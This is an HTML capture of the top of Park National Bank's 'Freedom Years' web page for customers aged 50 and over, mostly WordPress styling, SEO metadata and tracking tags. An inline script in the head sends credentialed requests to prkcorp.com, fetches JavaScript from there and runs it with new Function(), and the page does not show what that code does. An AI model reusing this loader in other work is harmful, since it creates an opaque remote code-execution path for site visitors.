

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/personal/personal-bank/freedom-years/
body_size: 151167
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Freedom Years - Park National Bank</title>
	<meta name="description" content="Our Freedom Years program allows people age 50+ to enjoy all the banking benefits and take advantage of events, vacations, and merchant discounts." />
	<link rel="canonical" href="https://parknationalbank.com/personal/personal-bank/freedom-years/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Freedom Years - Park National Bank" />
	<meta property="og:description" content="Our Freedom Years program allows people age 50+ to enjoy all the banking benefits and take advantage of events, vacations, and merchant discounts." />
	<meta property="og:url" content="https://parknationalbank.com/personal/personal-bank/freedom-years/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2024-10-30T17:28:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/personal/personal-bank/freedom-years/","url":"https://parknationalbank.com/personal/personal-bank/freedom-years/","name":"Freedom Years - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"datePublished":"2016-08-23T14:40:22+00:00","dateModified":"2024-10-30T17:28:51+00:00","description":"Our Freedom Years program allows people age 50+ to enjoy all the banking benefits and take advantage of events, vacations, and merchant discounts.","breadcrumb":{"@id":"https://parknationalbank.com/personal/personal-bank/freedom-years/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/personal/personal-bank/freedom-years/"]}]},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/personal/personal-bank/freedom-years/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Personal","item":"https://parknationalbank.com/personal/"},{"@type":"ListItem","position":3,"name":"Bank","item":"https://parknationalbank.com/personal/personal-bank/"},{"@type":"ListItem","position":4,"name":"Freedom Years"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fpersonal%2Fpersonal-bank%2Ffreedom-years%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fpersonal%2Fpersonal-bank%2Ffreedom-years%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1766118782' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"f8909e4348"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://parknationalbank.com/wp-json/wp/v2/pages/628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=628' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular page-template page-template-templates page-template-flex-content page-template-templatesflex-content-php page page-parent page-child parent-pageid-601 wp-theme-park-national-bank cookies-not-set flex-content theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->											<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
